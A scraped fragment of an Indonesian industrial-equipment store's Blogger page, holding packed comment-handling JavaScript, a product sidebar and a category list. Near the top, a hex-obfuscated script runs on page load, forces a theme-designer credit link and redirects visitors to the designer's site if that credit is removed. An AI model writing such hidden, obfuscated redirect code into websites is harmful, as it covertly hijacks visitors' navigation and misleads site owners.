eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('3 o=\'.1c\';3 1b=$(\'#O-19\').G(\'A\');u 1l(F){3 1j=\' \\n\\r\\t\\f\\1D\\1G\\1F\\1E\\2l\\2k\\2i\\2f\\2c\\26\\25\\23\\1Y\\1S\\1N\\1L\\1H\\2v\\1M\\2p\\24\\22\\1R\';E(3 i=0;i<F.5;i++){9(1j.d(F.1Q(i))!=-1){F=F.b(0,i);11}}z F}$(\'#1P .1i p\').j(u(y,7){9(1J){3 l=\'1v://13.V.W/1y?v=\';3 8=7.d(l);D(8!=-1){1d=7.b(8);J=1l(1d);3 X=J.d(\'&\');3 N=\'\';9(X==-1){N=J.b(l.5)}Y{N=J.b(l.5,X)}3 1r=\'<1u B="1T" A="1v://13.V.W/1U/\'+N+\'?1V=1" 1W="0" 2w></1u>\';7=7.b(0,8)+1r+7.b(8+J.5);8=7.d(l);9(8==-1){l=\'1Z://13.V.W/1y?v=\';8=7.d(l)}}}9(21){3 Z=\'\';3 s=7;E(3 i=0;i<1w.5;i++){3 l=\'.\'+1w[i];3 m=s.C();3 8=m.d(l);D(8!=-1){k=s.b(0,8+l.5);m=k.C();3 q=\'2h://\';3 w=m.d(q);3 I=\'\';D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}q=\'2n://\';m=k.C();w=m.d(q);D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}9(I==\'\'||k.5<6){11}k=I+k;Z+=s.b(0,8+l.5-k.5)+\'<10 A="\'+k+\'" B="2r"/>\';s=s.b(8+l.5);m=s.C();8=m.d(l)}}7=Z+s}9(1A){3 5=x.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';8=7.d(x[i]);D(8!=-1){7=7.b(0,8)+S+7.b(8+x[i].5);8=7.d(x[i])}}}9(1I){3 5=R.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){D(1){3 s=7.M();8=s.d(R[i]);9(8!=-1){7=7.b(0,8)+R[i+1]+7.b(8+R[i].5)}Y{11}}}}z 7});$(\'.1K\').j(u(y,7){9(1A){3 5=x.5;9(5%2==1){5--}3 12=\'\';E(3 i=0;i<5;i+=2){3 1e=\'<1f>\'+x[i]+\'</1f>\';3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';12+=\'<Q B="1O">\'+S+1e+\'</Q>\'}z 12}});$(\'.1g .1i p\').j(u(i,h){T=h.M();y=T.d(\'@<a U="#c\');9(y!=-1){14=T.d(\'</a>\',y);9(14!=-1){h=h.b(0,y)+h.b(14+4)}}z h});u 1k(g){r=g.d(\'c\');9(r!=-1)g=g.b(r+1);z g}u 1m(g){g=\'&1X=\'+g+\'#%1n\';1o=1b.20(/#%1n/,g);z 1o}u 1p(){j=$(o).j();$(o).j(\'\');o=\'.1c\';$(o).j(j);$(\'#O-19\').G(\'A\',1b)}u 1q(e){g=$(e).G(\'15\');g=1k(g);j=$(o).j();9(o==\'.1c\'){1s=\'<a U="#1t" 27="1p()">\'+28.29+\'</a><a 2a="1t"/>\';$(o).j(1s)}Y{$(o).j(\'\')}o=\'#2b\'+g;$(o).j(j);$(\'#O-19\').G(\'A\',1m(g))}16=2d.2e.U;17=\'#O-2g\';18=16.d(17);9(18!=-1){1x=16.b(18+17.5);1q(\'#2j\'+1x)}E(3 i=0;i<P.5;i++){9(\'1z\'2m P[i]){3 g=P[i].1z;3 1a=2o($(\'#c\'+g+\':L\').G(\'1C\'));$(\'#c\'+g+\' .2q:L\').j(u(y,7){3 H=P[i].15;9(1a>=2s.2t){$(\'#c\'+H+\':L .2u\').1h()}3 K=$(\'#c\'+H+\':L\').j();K=\'<Q B="1g" 15="c\'+H+\'" 1C="\'+(1a+1)+\'">\'+K+\'</Q>\';$(\'#c\'+H).1h();z(7+K)})}}',62,157,'|||var||length||oldhtml|check_index|if||substring||indexOf|||par_id|||html|img_src|search_key|upper_html||Cur_Cform_Hdr||http_search||temp_html||function||find_http|Emo_List|index|return|src|class|toUpperCase|while|for|str|attr|child_id|save_http|yt_link|child_html|first|toLowerCase|yt_code|comment|Items|div|Force_Tag|img_html|temp|href|youtube|com|yt_code_index|else|save_html|img|break|newhtml|www|index_tail|id|cur_url|search_formid|search_index|editor|par_level|Cur_Cform_Url|comment_form|ht|img_code|span|comment_wrap|remove|comment_body|whitespace|Valid_Par_Id|trim|Cform_Ins_ParID|7B|n_cform_url|Reset_Comment_Form|Display_Reply_Form|yt_video|reset_html|origin_cform|iframe|http|Replace_Image_Ext|ret_id|watch|parentId|Display_Emo|comment_emo|level|x5b|x7d|x7c|x5d|u2008|Replace_Force_Tag|Replace_Youtube_Link|comment_emo_list|u2007|u200a|u2006|item|comment_block|charAt|u3000|u2005|comment_youtube|embed|autohide|frameborder|parentID|u2004|https|replace|Replace_Image_Link|u2029|u2003|u2028|u2002|u2001|onclick|Msgs|addComment|name|r_f_c|u2000|window|location|xa0|form_|HTTP|x0b|rc|x3e|x3c|in|HTTPS|parseInt|u200b|comment_child|comment_img|Config|maxThreadDepth|comment_reply|u2009|allowfullscreen'.split('|'),0,{}))   
var avatar=$("#comments");avatar.find('.comment_avatar img').each(function() {var ava = $(this).attr('src');$(this).show().attr('src', ava.replace(/\/s[0-9]+(\-c)?\//,"/s45-c/"));});var _0x602a=["\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x30\x65\x6D\x29","\x6D\x61\x74\x63\x68\x4D\x65\x64\x69\x61","\x6D\x61\x74\x63\x68\x65\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6C\x69\x67\x68\x74\x63\x72\x65\x64\x69\x74\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x6C","\x6E\x6F\x66\x6F\x6C\x6C\x6F\x77","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D\x2F\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x4B\x72\x65\x61\x74\x69\x76\x69\x74\x61\x73\x20\x61\x64\x61\x6C\x61\x68\x20\x6B\x75\x6E\x63\x69\x20\x6B\x65\x73\x75\x6B\x73\x65\x73\x61\x6E\x27\x3E\x41\x72\x6C\x69\x6E\x61\x20\x44\x65\x73\x69\x67\x6E\x3C\x2F\x61\x3E"];var mql=window[_0x602a[1]](_0x602a[0]);mql[_0x602a[2]]&& (window[_0x602a[3]]= function(){var _0x2a73x2=document[_0x602a[5]](_0x602a[4]);null== _0x2a73x2&& (window[_0x602a[7]][_0x602a[6]]= _0x602a[8]),_0x2a73x2[_0x602a[9]](_0x602a[6],_0x602a[8]),_0x2a73x2[_0x602a[9]](_0x602a[10],_0x602a[11]),_0x2a73x2[_0x602a[12]]= _0x602a[13]})
//]]>
</script>
</div>

              </div></div>
            
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.karyanusatama.co.id/feeds/6742545480090010711/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<aside id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div id='socialcounter'>
<ul class='social-counter'>
<li class='social_item-wrapper'><a class='social_item social_facebook' href='#' rel='nofollow' target='_blank'><i class='fa fa-facebook social_icon'></i><span class='social_num'>Facebook</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_twitter' href='#' rel='nofollow' target='_blank'><i class='fa fa-twitter social_icon'></i><span class='social_num'>Twitter</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_youtube' href='https://www.youtube.com/channel/UCUUdloeLE6wnhmIfWrf5sGw' rel='nofollow' target='_blank'><i class='fa fa-youtube social_icon'></i><span class='social_num'>Youtube</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_rss' href='#' rel='nofollow' target='_blank'><i class='fa fa-rss social_icon'></i><span class='social_num'>RSS</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_google-plus' href='https://plus.google.com/+AmeliaPutri90' rel='nofollow' target='_blank'><i class='fa fa-google-plus social_icon'></i><span class='social_num'>Google+</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_instagram' href='#' rel='nofollow' target='_blank'><i class='fa fa-instagram social_icon'></i><span class='social_num'>Instagram</span></a>
</li>
</ul>
</div>
<div class='sidebartop section' id='sidebartop'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2><span>Pilihan Produk</span></h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/lampu-rotary-kapal-shldr-sirine-melodi-24v.html' target='_blank'>
<img alt='Lampu Rotary Kapal SHLDR Sirine Melodi 24V' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4BH8OoKTquPQ9CUjbGsVJAMQbtLXs29hnDp9yohGYpBoYrJzI4xo8zqBz-cDrVxe4ZY0qLqNfqVfRYIwwZq6erawxb6boWe84CM88hTUgmIDWjDP0stZK8jiVCyay9LShsBpUASctNI5pc-hY9AGpzAt9FD9_fFqvdlQZJdjBm0z4f9ru0gRW0ErKLs8g/s72-c/lampu-rotary-kapal-shldr-sirine-melodi-24v.png' title='Lampu Rotary Kapal SHLDR Sirine Melodi 24V' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/lampu-rotary-kapal-shldr-sirine-melodi-24v.html' title='Lampu Rotary Kapal SHLDR Sirine Melodi 24V'>Lampu Rotary Kapal SHLDR Sirine Melodi 24V</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Lampu Rotary Kapal SHLDR Sirine Melodi 24V  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/S...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/magnehelic-dwyer-30pa-alat-suhu-laborat.html' target='_blank'>
<img alt='Magnehelic Dwyer 30pa Alat Suhu Laborat' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNuXhNMUagOroUUpO6Lx26Cf4FV-EXncYKVH53jRted0_v0HmQ2yju1FsrSDPg9m7knOfiSXsR0HQxt7CZOeYqU-C5_-JV_6BWZZ-dgjtDlUl1nc2yYzMxxACkAzaw-5d7YyOmFIv4gQrjeGdrbf5egIi_ZffT3s5MGupUBhMlE1zb954HcekP9TrF32yy/s72-c/magnehelic-dwyer-30pa-alat-suhu-laborat.png' title='Magnehelic Dwyer 30pa Alat Suhu Laborat' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/magnehelic-dwyer-30pa-alat-suhu-laborat.html' title='Magnehelic Dwyer 30pa Alat Suhu Laborat'>Magnehelic Dwyer 30pa Alat Suhu Laborat</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual  Magnehelic Dwyer 30pa Alat Suhu Laborat , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS ...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/lampu-explo-bat53-400-hie400g-400w.html' target='_blank'>
<img alt='Lampu Explo BAT53-400-HIE400G 400W' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDV6j30rRPi2NCKhyXNHc8nwiZg4ls1urw1kMQCcPOz470K88JffdzcAlgvQe7egHNsFtjSUHI1TqzRCIfHd7bv2xM3JrTkxSIAXvYGxmjwFujx3M4YicFGh81CpvxZhlMkDrm183_u7LKrM-0UOdKuqwQVNrEiIWMb4yQ9PSl9-z5PCoTllOG0QuRbqWQ/s72-c/lampu-explo-bat53-400-hie400g-400w.png' title='Lampu Explo BAT53-400-HIE400G 400W' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/lampu-explo-bat53-400-hie400g-400w.html' title='Lampu Explo BAT53-400-HIE400G 400W'>Lampu Explo BAT53-400-HIE400G 400W</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Lampu Explo BAT53-400-HIE400G 400W , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 0857...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/magnehelic-dwyer-2300-60pa-ori.html' target='_blank'>
<img alt='Magnehelic Dwyer 2300-60pa Ori' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhT1oxTGljE9kzWOtZtucLZpzdQkwpXMSlnzZT_nrRr4-65mQPbHuCPu-wPZ1lvnX71vmNw2roYHYmdI21WYQmY3GkpRL_kyVsndQzYlDVooIH48KdfzASb465b6kWfRU4qLtzdNPeUiu_TCOBqu_X9ZagPx5w-GOirprcT_-mXLE7rPXLjGcB8k2eLDhLb/s72-c/magnehelic-dwyer-2300-60pa-ori.png' title='Magnehelic Dwyer 2300-60pa Ori' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/magnehelic-dwyer-2300-60pa-ori.html' title='Magnehelic Dwyer 2300-60pa Ori'>Magnehelic Dwyer 2300-60pa Ori</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Magnehelic Dwyer 2300-60pa Ori  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 0857407...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/digital-eart-tester-merk-kyoritsu-4105a.html' target='_blank'>
<img alt='Digital Eart Tester Merk Kyoritsu 4105a' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6zTPIdAebLCA1Y2dkBeqtVZFpCeMunfa9qAXka1zLJh8-jozxiiHVu701bnI5n0ToGW47JI-FG3oO8urEa8ZNhnO6sHfTzMqrSzzo4lxHxo7QfK-5t4DY6gzgkUaSug5U_nlSL6Lleyxa_y9p17cDBns3MHTs_dIxm64ayq4WKjoWTU17MlQKtaXFZm7y/s72-c/digital-eart-tester-merk-kyoritsu-4105a.png' title='Digital Eart Tester Merk Kyoritsu 4105a' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/digital-eart-tester-merk-kyoritsu-4105a.html' title='Digital Eart Tester Merk Kyoritsu 4105a'>Digital Eart Tester Merk Kyoritsu 4105a</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Digital Eart Tester Merk Kyoritsu 4105a  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS ...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2020/04/jual-panel-listrik-3-phase-lengkap-untuk-induk-listrij-di-madiun.html' target='_blank'>
<img alt='Jual Panel Listrik 3 Phase Lengkap Untuk Induk Listrik di Madiun' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicL7TjDYYmQzFcdurGE20bjmJeZcuLrrlqzxptn8U1KVPxL27t1HrJJKay-keCuzStxd32fRx3gXzvWBOpxCjNeESl3rnw0NXaVg2EoR02AO8I9DLrQQiWVWMuz61nJtZ2oEt5-8anVFyf/s72-c/listrik.png' title='Jual Panel Listrik 3 Phase Lengkap Untuk Induk Listrik di Madiun' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2020/04/jual-panel-listrik-3-phase-lengkap-untuk-induk-listrij-di-madiun.html' title='Jual Panel Listrik 3 Phase Lengkap Untuk Induk Listrik di Madiun'>Jual Panel Listrik 3 Phase Lengkap Untuk Induk Listrik di Madiun</a></div>
<div class='item-snippet'>Hubungi Toko Karya Nusatama Jual Panel Listrik 3 Phase Lengkap Untuk Induk Listrik di Madiun, Untuk pemesanan anda bisa menghubungi sales ma...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/sirine-yahagi-283-bisa-cod-jakarta.html' target='_blank'>
<img alt='Sirine Yahagi 283 Bisa COD Jakarta' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTH4-Qxvtgs4X1KncIscsDCF7X6ROWfym5nwvQjzawUWbhfXv4p05Zx2bN_v5QkeaZHAchVe8MUo7yD1FPkke4CiXCFuXjxtsIKX55z9x-n-RPYZ6o7TkdzGBXPE436CddWTPZLrQYUbZsUAA1Uafj0xQn4_Fh_34SuWZVtdcpH1hEdk3JniyjPRrlGoR9/s72-c/sirine-yahagi-283-bisa-cod-jakarta.png' title='Sirine Yahagi 283 Bisa COD Jakarta' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/sirine-yahagi-283-bisa-cod-jakarta.html' title='Sirine Yahagi 283 Bisa COD Jakarta'>Sirine Yahagi 283 Bisa COD Jakarta</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Sirine Yahagi 283 Bisa COD Jakarta , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 0857...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/evakuasi-masyarakat-sirine-lk-jdl-188.html' target='_blank'>
<img alt='Evakuasi Masyarakat Sirine LK JDL 188 ' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgv3QrYZ2cZJU1CWjDWBH3FthDa8cxeUcTT5G_9ms8Uz_ptrP6leq8vCCWUKlKt0GpP7DMEZyaml1H8ud-q79EAbR6aQ8vuWYKUUt26u-OIk61yv-fq0DY8s4cbqUwdNTtGi9sEq17jIoXhXQgR2u-ju_BnUqZw_eCz335KdwreFvG8gWbtzN2YcsmYqX8c/s72-c/evakuasi-masyarakat-sirine-lk-jdl-188.png' title='Evakuasi Masyarakat Sirine LK JDL 188 ' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/evakuasi-masyarakat-sirine-lk-jdl-188.html' title='Evakuasi Masyarakat Sirine LK JDL 188 '>Evakuasi Masyarakat Sirine LK JDL 188 </a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Evakuasi Masyarakat Sirine LK JDL 188   , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS :...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/sarung-tangan-karet-listrik-30kv.html' target='_blank'>
<img alt='Sarung Tangan Karet Listrik 30kv' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUTW_KaeB4hx-_9eEfWT2Ot8qlS5BCTax76gSCPn7Ea313qPq9HpHYd9CbjKL7c8JxKhOOHKdBby0_xxmBWJofT-mcHe6gt-IRH7isFQQPLaylSfe-9gayTOR3gmWUxRKMXoAosZCpg_fDfeVAAwCBsyTIGID1PjWeMPVBAAOgn7aiCAXhKqW0PYqIgzz9/s72-c/sarung-tangan-karet-listrik-30kv.png' title='Sarung Tangan Karet Listrik 30kv' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/sarung-tangan-karet-listrik-30kv.html' title='Sarung Tangan Karet Listrik 30kv'>Sarung Tangan Karet Listrik 30kv</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Sarung Tangan Karet Listrik 30kv  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 08574...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2022/01/jual%20gps%20kapal%20pendeteksi%20ikan%20fishfinder%20sonar%20gps%20osca%20ae32ikan%20fishfinder%20sonar%20gps%20osca%20ae32.html' target='_blank'>
<img alt='Jual GPS Kapal Pendeteksi Ikan Fishfinder Sonar GPS Osca AE32' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEijSOp_gxf1IRcN_oQbmfuoxEV3zBWM1uWio5ghZJ26i_ftbS7tlLtMU-Y2mRFLJG1UDHYrSK39EZ7BUEKsuX89jeDDcY-k2ZoXnkDEFv-ruydzIFfscfElmNVstB_TY6TYPkFEH4f2_KPGM4oG6DQnoWlftl-FKq2JZZTt4DhY5MkwU3QcrG2UENj2Kw=s72-c' title='Jual GPS Kapal Pendeteksi Ikan Fishfinder Sonar GPS Osca AE32' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2022/01/jual%20gps%20kapal%20pendeteksi%20ikan%20fishfinder%20sonar%20gps%20osca%20ae32ikan%20fishfinder%20sonar%20gps%20osca%20ae32.html' title='Jual GPS Kapal Pendeteksi Ikan Fishfinder Sonar GPS Osca AE32'>Jual GPS Kapal Pendeteksi Ikan Fishfinder Sonar GPS Osca AE32</a></div>
<div class='item-snippet'>Hubungi Toko Jual GPS Kapal Pendeteksi Ikan Fishfinder Sonar GPS Osca AE32 Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP...</div>
</div>
<div class='clear'></div>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Kategori</h2>
<div class='widget-content list-label-widget-content'>
<div class='droplabeldo'>
<select class='dropdown-select' onchange='location=this.options[this.selectedIndex].value;'>
<option> Pilih Kategori </option>
<option class='labdrop' title='Access Control' value='https://www.karyanusatama.co.id/search/label/Access%20Control?&amp;max-results=7'>
Access Control
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='Adapters' value='https://www.karyanusatama.co.id/search/label/Adapters?&amp;max-results=7'>
Adapters
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Alarm Emergency' value='https://www.karyanusatama.co.id/search/label/Alarm%20Emergency?&amp;max-results=7'>
Alarm Emergency
<span class='labcount'>250</span>
</option>
<option class='labdrop' title='Alarm Melody' value='https://www.karyanusatama.co.id/search/label/Alarm%20Melody?&amp;max-results=7'>
Alarm Melody
<span class='labcount'>96</span>
</option>
<option class='labdrop' title='Alat Kapal' value='https://www.karyanusatama.co.id/search/label/Alat%20Kapal?&amp;max-results=7'>
Alat Kapal
<span class='labcount'>89</span>
</option>
<option class='labdrop' title='Alat Laboratorium' value='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium?&amp;max-results=7'>
Alat Laboratorium
<span class='labcount'>501</span>
</option>
<option class='labdrop' title='Alat Pemetaan' value='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan?&amp;max-results=7'>
Alat Pemetaan
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='Alat Safety' value='https://www.karyanusatama.co.id/search/label/Alat%20Safety?&amp;max-results=7'>
Alat Safety
<span class='labcount'>58</span>
</option>
<option class='labdrop' title='Alat Selam' value='https://www.karyanusatama.co.id/search/label/Alat%20Selam?&amp;max-results=7'>
Alat Selam
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Alat Survey Lainya' value='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya?&amp;max-results=7'>
Alat Survey Lainya
<span class='labcount'>342</span>
</option>
<option class='labdrop' title='Alat Ukur lainya' value='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya?&amp;max-results=7'>
Alat Ukur lainya
<span class='labcount'>837</span>
</option>
<option class='labdrop' title='ALTIMETER' value='https://www.karyanusatama.co.id/search/label/ALTIMETER?&amp;max-results=7'>
ALTIMETER
<span class='labcount'>11</span>
</option>
<option class='labdrop' title='Aneka Tang' value='https://www.karyanusatama.co.id/search/label/Aneka%20Tang?&amp;max-results=7'>
Aneka Tang
<span class='labcount'>24</span>
</option>
<option class='labdrop' title='Anemometer' value='https://www.karyanusatama.co.id/search/label/Anemometer?&amp;max-results=7'>
Anemometer
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='Audio Generator' value='https://www.karyanusatama.co.id/search/label/Audio%20Generator?&amp;max-results=7'>
Audio Generator
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Ballas Lampu' value='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu?&amp;max-results=7'>
Ballas Lampu
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='BAROMETER' value='https://www.karyanusatama.co.id/search/label/BAROMETER?&amp;max-results=7'>
BAROMETER
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Body Harness' value='https://www.karyanusatama.co.id/search/label/Body%20Harness?&amp;max-results=7'>
Body Harness
<span class='labcount'>27</span>
</option>
<option class='labdrop' title='Breath Tester' value='https://www.karyanusatama.co.id/search/label/Breath%20Tester?&amp;max-results=7'>
Breath Tester
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Cable Tester' value='https://www.karyanusatama.co.id/search/label/Cable%20Tester?&amp;max-results=7'>
Cable Tester
<span class='labcount'>9</span>
</option>
<option class='labdrop' title='Calibrator' value='https://www.karyanusatama.co.id/search/label/Calibrator?&amp;max-results=7'>
Calibrator
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='CCTV System' value='https://www.karyanusatama.co.id/search/label/CCTV%20System?&amp;max-results=7'>
CCTV System
<span class='labcount'>16</span>
</option>
<option class='labdrop' title='Chain Block' value='https://www.karyanusatama.co.id/search/label/Chain%20Block?&amp;max-results=7'>
Chain Block
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Chlorophil Meter' value='https://www.karyanusatama.co.id/search/label/Chlorophil%20Meter?&amp;max-results=7'>
Chlorophil Meter
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='clamp' value='https://www.karyanusatama.co.id/search/label/clamp?&amp;max-results=7'>
clamp
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Clamp Meter' value='https://www.karyanusatama.co.id/search/label/Clamp%20Meter?&amp;max-results=7'>
Clamp Meter
<span class='labcount'>180</span>
</option>
<option class='labdrop' title='CLINOMETER' value='https://www.karyanusatama.co.id/search/label/CLINOMETER?&amp;max-results=7'>
CLINOMETER
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Conductivity Meter' value='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter?&amp;max-results=7'>
Conductivity Meter
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Crimping Tool' value='https://www.karyanusatama.co.id/search/label/Crimping%20Tool?&amp;max-results=7'>
Crimping Tool
<span class='labcount'>11</span>
</option>
<option class='labdrop' title='Current Transformer' value='https://www.karyanusatama.co.id/search/label/Current%20Transformer?&amp;max-results=7'>
Current Transformer
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Cutting Tool' value='https://www.karyanusatama.co.id/search/label/Cutting%20Tool?&amp;max-results=7'>
Cutting Tool
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Digital Oscilloscope' value='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope?&amp;max-results=7'>
Digital Oscilloscope
<span class='labcount'>33</span>
</option>
<option class='labdrop' title='Digital Soun Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level?&amp;max-results=7'>
Digital Soun Level
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Digital Sound 
Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20%0ALevel?&amp;max-results=7'>
Digital Sound 
Level
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Digital Sound Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20Level?&amp;max-results=7'>
Digital Sound Level
<span class='labcount'>22</span>
</option>
<option class='labdrop' title='Digital Thermometer' value='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer?&amp;max-results=7'>
Digital Thermometer
<span class='labcount'>95</span>
</option>
<option class='labdrop' title='e' value='https://www.karyanusatama.co.id/search/label/e?&amp;max-results=7'>
e
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='EMF Field Tester' value='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester?&amp;max-results=7'>
EMF Field Tester
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='ETSWING' value='https://www.karyanusatama.co.id/search/label/ETSWING?&amp;max-results=7'>
ETSWING
<span class='labcount'>19</span>
</option>
<option class='labdrop' title='Eyewash' value='https://www.karyanusatama.co.id/search/label/Eyewash?&amp;max-results=7'>
Eyewash
<span class='labcount'>212</span>
</option>
